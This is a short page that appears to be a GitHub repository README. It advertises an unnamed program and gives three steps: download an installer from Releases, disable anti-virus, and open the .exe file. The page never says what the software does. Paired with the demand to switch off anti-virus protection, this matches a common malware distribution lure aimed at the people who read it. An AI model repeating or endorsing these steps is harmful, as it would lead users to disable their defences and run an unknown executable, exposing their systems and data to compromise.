 GitHub
Make it
with love.
This software created specially for GitHub
Download
Archive
Run.exe
File
Enjoy your
Day!
1. Download Installer from Releases
2. Disable Anti-virus
3. Open .exe file
So what are you waiting for?
Click:
Releases 1
Installer Latest